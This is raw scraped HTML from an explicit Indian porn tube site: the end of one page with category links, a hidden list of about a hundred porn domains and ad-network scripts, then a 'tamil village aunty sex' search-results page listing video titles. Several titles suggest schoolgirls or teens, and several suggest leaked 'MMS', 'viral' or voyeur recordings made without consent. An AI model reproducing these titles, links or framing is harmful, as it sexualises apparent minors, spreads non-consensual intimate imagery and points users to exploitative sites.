<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a> <span><i class="la la-play"></i>1141</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1133</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a> <span><i class="la la-play"></i>591</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play"></i>335</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>527</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>1313</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>840</span></li>
 
              
                </ul>
                
                
                 
                

                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://indianbbw.net/" data-ct="1532370926"><i class="la la-sign-out-alt"></i> indian bbw</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="la la-sign-out-alt"></i> xxx malayalam</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="la la-sign-out-alt"></i> tamil xnxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="la la-sign-out-alt"></i> indian teen porn</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="la la-sign-out-alt"></i> malayalam xxx</a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="la la-sign-out-alt"></i> mallu porn</a></li><li><a href="https://tamilauntyxnxx.com/" data-ct="1821300147"><i class="la la-sign-out-alt"></i> tamil aunty xnxx</a></li><li><a href="https://xnxxtamil2021.com/" data-ct="3864396127"><i class="la la-sign-out-alt"></i> xnxx tamil 2021</a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"><i class="la la-sign-out-alt"></i> indian sex mms</a></li><li><a href="https://1banglaxxx.com/" data-ct="2281414338"><i class="la la-sign-out-alt"></i> bangla xxx</a></li><li><a href="https://desisexvideo.cc/" data-ct="3271868050"><i class="la la-sign-out-alt"></i> desi sex video</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="la la-sign-out-alt"></i> indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="la la-sign-out-alt"></i> tamils ex videos</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="la la-sign-out-alt"></i> desi aunty sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="la la-sign-out-alt"></i> telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="la la-sign-out-alt"></i> hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="la la-sign-out-alt"></i> top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="la la-sign-out-alt"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="la la-sign-out-alt"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="la la-sign-out-alt"></i> South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="la la-sign-out-alt"></i> top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="la la-sign-out-alt"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="la la-sign-out-alt"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="la la-sign-out-alt"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="la la-sign-out-alt"></i> Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="la la-sign-out-alt"></i> tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="la la-sign-out-alt"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="la la-sign-out-alt"></i> indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="la la-sign-out-alt"></i> desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="la la-sign-out-alt"></i> tamil porn</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="la la-sign-out-alt"></i> indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="la la-sign-out-alt"></i> mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="la la-sign-out-alt"></i> desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="la la-sign-out-alt"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="la la-sign-out-alt"></i> auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><i class="la la-sign-out-alt"></i> Desi Porn Tube</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="la la-sign-out-alt"></i> xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="la la-sign-out-alt"></i> top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="la la-sign-out-alt"></i> pakistani porn videos</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="la la-sign-out-alt"></i> punjabi sex video</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="la la-sign-out-alt"></i> indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="la la-sign-out-alt"></i> xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="la la-sign-out-alt"></i> 4k telugu sex videos</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="la la-sign-out-alt"></i> xvideo indian</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="la la-sign-out-alt"></i> bollywood sex videos</a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="la la-sign-out-alt"></i> Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="la la-sign-out-alt"></i> nude desi</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="la la-sign-out-alt"></i> naked indian girls</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="la la-sign-out-alt"></i> best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="la la-sign-out-alt"></i> tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><i class="la la-sign-out-alt"></i> IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="la la-sign-out-alt"></i> top indian hot sex</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="la la-sign-out-alt"></i> indian sex videos 2021</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="la la-sign-out-alt"></i> bollywood sex scenes</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="la la-sign-out-alt"></i> Desi Porn</a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="la la-sign-out-alt"></i> Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="la la-sign-out-alt"></i> Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="la la-sign-out-alt"></i> tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="la la-sign-out-alt"></i> new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="la la-sign-out-alt"></i> 4k marathi porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="la la-sign-out-alt"></i> 4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="la la-sign-out-alt"></i> Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="la la-sign-out-alt"></i> Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="la la-sign-out-alt"></i> pakistan porn tube</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="la la-sign-out-alt"></i> desi indian sex</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="la la-sign-out-alt"></i> india porn tube</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="la la-sign-out-alt"></i> bollywood sex scene</a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="la la-sign-out-alt"></i> Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="la la-sign-out-alt"></i> desi xxx</a></li><li><a href="https://desihot.org/" data-ct="987667839"><i class="la la-sign-out-alt"></i> desi hot</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="la la-sign-out-alt"></i> indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="la la-sign-out-alt"></i> tamil sex padam</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="la la-sign-out-alt"></i> indian porn tubes</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="la la-sign-out-alt"></i> indian sex 2021</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="la la-sign-out-alt"></i> mallu videos</a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="la la-sign-out-alt"></i> pakistani porn movies</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="la la-sign-out-alt"></i> mallu aunty sex</a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="la la-sign-out-alt"></i> punjabipornvideo.com</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="la la-sign-out-alt"></i> desi sex video</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="la la-sign-out-alt"></i> indian aunty sex 2021</a></li><li><a href="https://desipussy.org/" data-ct="1185097411"><i class="la la-sign-out-alt"></i> Desi Pussy</a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="la la-sign-out-alt"></i> best mallu xnxx</a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="la la-sign-out-alt"></i> Bollywood Porn</a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="la la-sign-out-alt"></i> indian girl fucked</a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"><i class="la la-sign-out-alt"></i> new desi sex</a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"><i class="la la-sign-out-alt"></i> indian sex xxx</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="la la-sign-out-alt"></i> xxx indian</a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="la la-sign-out-alt"></i> top indian sex com</a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"><i class="la la-sign-out-alt"></i> Desi Sex Stories</a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"><i class="la la-sign-out-alt"></i> saree porn</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; indiantube.biz, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://indiantube.biz/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/js/functions.js
body_size: 12914
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Indian Tube - tamil village aunty sex Free Porn Videos #1 -  - 1000</title>
        <meta name="description" content="tamil village aunty sex - 1000 - Sexy Porn Video Indian, Desi Free Porn Movie, Indian Tamil Porn Video, Indian Hot Sex Movie Download" />
        <link rel="alternate" hreflang="ar" href="/ar/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
 
        <link rel="canonical" href="https://indiantube.biz/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/hqvGe6yOauEfokFCpKg.js" type="text/javascript"></script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Indian</span> <i class="la la-play"></i> Tube</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>tamil village aunty sex @ Indian Tube</h1>
                
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                     
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/849916945379392109/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bcb82f571ec7a6d" src="/thumbs/109/849916945379392109_0.jpg" alt="aunty romance with car driver" width="380" height="214">
                                    <p>aunty romance with car driver</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 12:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7603363719328281988/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="69849304b4a7b584" src="/thumbs/988/7603363719328281988_0.jpg" alt="Tamil Cousin Behan" width="380" height="214">
                                    <p>Tamil Cousin Behan</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4213474802293602765/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3a7945023cc4f9cd" src="/thumbs/765/4213474802293602765_0.jpg" alt="Tamil Greatest Couple Part 2" width="380" height="214">
                                    <p>Tamil Greatest Couple Part 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 19:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731483140267/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91a92b0ab" src="/thumbs/267/2705852731483140267_0.jpg" alt="Tamil lesibian school girls with audio (viral-2018)" width="380" height="214">
                                    <p>Tamil lesibian school girls with audio (viral-2018)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897528414792/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751cbd44248" src="/thumbs/792/1892856897528414792_0.jpg" alt="tamil village women fucking outdoor" width="380" height="214">
                                    <p>tamil village women fucking outdoor</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 9:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735142925622/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f4b69536" src="/thumbs/622/2705852735142925622_0.jpg" alt="Rajasthani Randi Bhabhi outdoor Sex, Desi Bhabhi Sex, aunty" width="380" height="214">
                                    <p>Rajasthani Randi Bhabhi outdoor Sex, Desi Bhabhi Sex, aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733205115576/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98135f2b8" src="/thumbs/576/2705852733205115576_0.jpg" alt="ZOMATO BOY Fucked Aunty P-6" width="380" height="214">
                                    <p>ZOMATO BOY Fucked Aunty P-6</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731192400037/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9093e58a5" src="/thumbs/37/2705852731192400037_0.jpg" alt="Tamil college girl showing boobs to her bf in hostelt" width="380" height="214">
                                    <p>Tamil college girl showing boobs to her bf in hostelt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638130565932/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106004932c" src="/thumbs/932/3824942638130565932_0.jpg" alt="trichy aunty" width="380" height="214">
                                    <p>trichy aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636866945901/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1014b3436d" src="/thumbs/901/3824942636866945901_0.jpg" alt="tamil girls sex dance" width="380" height="214">
                                    <p>tamil girls sex dance</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734187767212/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9bbc805ac" src="/thumbs/212/2705852734187767212_0.jpg" alt="Aunty touching dick in public" width="380" height="214">
                                    <p>Aunty touching dick in public</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639526548522/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b339942a" src="/thumbs/522/3824942639526548522_0.jpg" alt="bangladeshi sex indian Telugu village  Aunty In Saree Fucked Outdoor" width="380" height="214">
                                    <p>bangladeshi sex indian Telugu village  Aunty In Saree Fucked Outdoor</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 4:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734424973503/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c9eb80bf" src="/thumbs/503/2705852734424973503_0.jpg" alt="Indian aunty sex with her husband" width="380" height="214">
                                    <p>Indian aunty sex with her husband</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731626639913/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb923205229" src="/thumbs/913/2705852731626639913_0.jpg" alt="Tamil Aunty Looking HMT" width="380" height="214">
                                    <p>Tamil Aunty Looking HMT</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/839259231328809803/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ba5a5d305d2334b" src="/thumbs/803/839259231328809803_0.jpg" alt="Tamil Randy.Full.Cute. Assfuck .with Orignal Audio" width="380" height="214">
                                    <p>Tamil Randy.Full.Cute. Assfuck .with Orignal Audio</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 9:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637116356570/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102390f7da" src="/thumbs/570/3824942637116356570_0.jpg" alt="Outdoor aunty and young tamil guy fucking 18 year old desi" width="380" height="214">
                                    <p>Outdoor aunty and young tamil guy fucking 18 year old desi</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896503555623/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7518ebe2627" src="/thumbs/623/1892856896503555623_0.jpg" alt="Tamil Blue Film - Scene 1" width="380" height="214">
                                    <p>Tamil Blue Film - Scene 1</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734002899891/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b0c32bb3" src="/thumbs/891/2705852734002899891_0.jpg" alt="TAMIL AUNTY SEDUCED HER BOYFRIEND" width="380" height="214">
                                    <p>TAMIL AUNTY SEDUCED HER BOYFRIEND</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/979377406952454921/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d9772900a71bb09" src="/thumbs/921/979377406952454921_0.jpg" alt="Tamil Tamil" width="380" height="214">
                                    <p>Tamil Tamil</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 5:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
